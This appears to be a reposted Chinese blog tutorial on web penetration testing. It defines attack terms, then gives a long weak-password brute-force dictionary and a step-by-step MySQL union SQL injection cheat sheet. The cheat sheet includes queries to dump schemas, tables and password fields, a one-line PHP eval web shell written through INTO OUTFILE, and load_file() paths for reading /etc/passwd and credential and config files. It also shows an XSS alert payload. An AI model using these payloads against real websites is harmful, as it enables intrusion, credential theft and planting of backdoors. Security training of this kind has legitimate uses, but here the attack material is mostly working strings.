8

WEB渗透测试-安全白帽子修炼

source link: https://blog.csdn.net/qq_33608000/article/details/122765633

Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.

1 第一步(理论篇)-① 2016

蠕虫

特洛伊木马(Trojan Horse)

被控端TCP 反向连接

webshell 后门脚本 获取网站 最高权限

EXP:全称 ' Exploit ',中文 ' 利用 ',指利用系统漏洞进行攻击的动作。利用工具

POC:全称 ' Proof of Concept ',中文 ' 概念验证 ' ,常指一段漏洞证明的代码。 漏洞验证脚本

Payload:中文 ' 有效载荷 ',指成功exploit之后,真正在目标系统执行的代码或指令。

Shellcode:简单翻译 ' shell代码 ',是Payload的一种,由于其建立正向/反向shell而得名。

渗透

利用漏洞达到目的 getshell(webshell 、shell)

提权 获得 最高权限

linux root

Windows administrator(s)

用exp 获取这台主机的 最高权限、

远程控制 协议-控制

物理服务器

云服务器

虚拟服务器

2 第一步(理论篇)-②

-



弱口令

连续顺序的数字 纯数字 有规律的数字

-

爆破字典

top50/100 字典 -



信息遍历

-

SQL 注入

php

mysql数据库

get post cookie 变量 参数注入

防护:过滤

- Xss 攻击

- payload

<script>alert('hello');</script>

- Xss 平台

cookie 获取

str漏洞

函数 处理不当

- 命令执行

app 漏洞

-

文件包含

用参数 包含一个文件 并执行其中内容

-



越权

后台js验证

3 第二步(漏洞篇)[弱口令]-①

123456

a123456

123456a

5201314

111111

woaini1314

qq123456

123123

000000

1qaz2wsx

1q2w3e4r

qwe123

7758521

123qwe

a123123

123456aa

woaini520

woaini

100200

1314520

woaini123

123321

q123456

123456789

123456789a

5211314

asd123

a123456789

z123456

asd123456

a5201314

aa123456

zhang123

aptx4869

123123a

1q2w3e4r5t

1qazxsw2

5201314a

1q2w3e

aini1314

31415926

q1w2e3r4

123456qq

woaini521

1234qwer

a111111

520520

iloveyou

abc123

110110

111111a

123456abc

w123456

7758258

123qweasd

159753

qwer1234

a000000

qq123123

zxc123

123654

abc123456

123456q

qq5201314

12345678

000000a

456852

as123456

1314521

112233

521521

qazwsx123

zxc123456

abcd1234

asdasd

666666

love1314

QAZ123

aaa123

q1w2e3

aaaaaa

a123321

123000

11111111

12qwaszx

5845201314

s123456

nihao123

caonima123

zxcvbnm123

wang123

159357

1A2B3C4D

asdasd123

584520

753951

147258

1123581321

110120

qq1314520

4 第二步(漏洞篇)[爆破、遍历]-②



5 第二步(漏洞篇)[SQL注入]-③

没有经过任何过滤

正确 执行

不正确 报错

存在sql注入

判断是否存在SQL注入

'

and 1=1

and 1=2

暴字段长度

Order by 数字

匹配字段

and 1=1 union select 1,2,..,n

暴字段位置

and 1=2 union select 1,2,..,n

利用内置函数暴数据库信息

version() database() user()

不用猜解可用字段暴数据库信息(有些网站不适用):

and 1=2 union all select version()

and 1=2 union all select database()

and 1=2 union all select user()

操作系统信息:

and 1=2 union all select @@global.version_compile_os from mysql.user

数据库权限:

and ord(mid(user(),1,1))=114 返回正常说明为root

暴库 (mysql>5.0)

Mysql 5 以上有内置库 information_schema,存储着mysql的所有数据库和表结构信息

and 1=2 union select 1,2,3,SCHEMA_NAME,5,6,7,8,9,10 from information_schema.SCHEMATA limit 0,1

猜表

and 1=2 union select 1,2,3,TABLE_NAME,5,6,7,8,9,10 from information_schema.TABLES where TABLE_SCHEMA=数据库(十六进制) limit 0(开始的记录,0为第一个开始记录),1(显示1条记录)—

猜字段

and 1=2 Union select 1,2,3,COLUMN_NAME,5,6,7,8,9,10 from information_schema.COLUMNS where TABLE_NAME=表名(十六进制)limit 0,1

暴密码

and 1=2 Union select 1,2,3,用户名段,5,6,7,密码段,8,9 from 表名 limit 0,1

高级用法(一个可用字段显示两个数据内容):

Union select 1,2,3concat(用户名段,0x3c,密码段),5,6,7,8,9 from 表名 limit 0,1

直接写马(Root权限)

条件:1、知道站点物理路径

2、有足够大的权限(可以用select …. from mysql.user测试)

3、magic_quotes_gpc()=OFF

select ‘<?php eval_r($_POST[cmd])?>' into outfile ‘物理路径'

and 1=2 union all select 一句话HEX值 into outfile '路径'

load_file() 常用路径:

1、 replace(load_file(0×2F6574632F706173737764),0×3c,0×20)

2、replace(load_file(char(47,101,116,99,47,112,97,115,115,119,100)),char(60),char(32))

上面两个是查看一个PHP文件里完全显示代码.有些时候不替换一些字符,如 “<” 替换成”空格” 返回的是网页.而无法查看到代码.

3、 load_file(char(47)) 可以列出FreeBSD,Sunos系统根目录

4、/etc tpd/conf tpd.conf或/usr/local/apche/conf tpd.conf 查看linux APACHE虚拟主机配置文件

5、c:\Program Files\Apache Group\Apache\conf \httpd.conf 或C:\apache\conf \httpd.conf 查看WINDOWS系统apache文件

6、c:/Resin-3.0.14/conf/resin.conf 查看jsp开发的网站 resin文件配置信息.

7、c:/Resin/conf/resin.conf /usr/local/resin/conf/resin.conf 查看linux系统配置的JSP虚拟主机

8、d:\APACHE\Apache2\conf\httpd.conf

9、C:\Program Files\mysql\my.ini

10、../themes/darkblue_orange/layout.inc.php phpmyadmin 爆路径

11、 c:\windows\system32\inetsrv\MetaBase.xml 查看IIS的虚拟主机配置文件

12、 /usr/local/resin-3.0.22/conf/resin.conf 针对3.0.22的RESIN配置文件查看

13、 /usr/local/resin-pro-3.0.22/conf/resin.conf 同上

14 、/usr/local/app/apache2/conf/extra tpd-vhosts.conf APASHE虚拟主机查看

15、 /etc/sysconfig/iptables 本看防火墙策略

16 、 usr/local/app/php5 b/php.ini PHP 的相当设置

17 、/etc/my.cnf MYSQL的配置文件

18、 /etc/redhat-release 红帽子的系统版本

19 、C:\mysql\data\mysql\user.MYD 存在MYSQL系统中的用户密码

20、/etc/sysconfig/network-scripts/ifcfg-eth0 查看IP.

21、/usr/local/app/php5 b/php.ini //PHP相关设置

22、/usr/local/app/apache2/conf/extra tpd-vhosts.conf //虚拟网站设置

23、C:\Program Files\RhinoSoft.com\Serv-U\ServUDaemon.ini

24、c:\windows\my.ini

25、c:\boot.ini

网站常用配置文件 config.inc.php、config.php。load_file()时要用replace(load_file(HEX),char(60),char(32))

注:

Char(60)表示 <

Char(32)表示 空格

手工注射时出现的问题:

当注射后页面显示:

Illegal mix of collations (latin1_swedish_ci,IMPLICIT) and (utf8_general_ci,IMPLICIT) for operation 'UNION'

如:/instrument.php?ID=13 and 1=2 union select 1,load_file(0x433A5C626F6F742E696E69),3,4,user()

这是由于前后编码不一致造成的,

解决方法:在参数前加上 unhex(hex(参数))就可以了。上面的URL就可以改为:

/instrument.php?ID=13 and 1=2 union select 1,unhex(hex(load_file(0x433A5C626F6F742E696E69))),3,4,unhex(hex(user()))

单引号 ' 报错

Recommend

About Joyk

Aggregate valuable and interesting links.

Joyk means Joy of geeK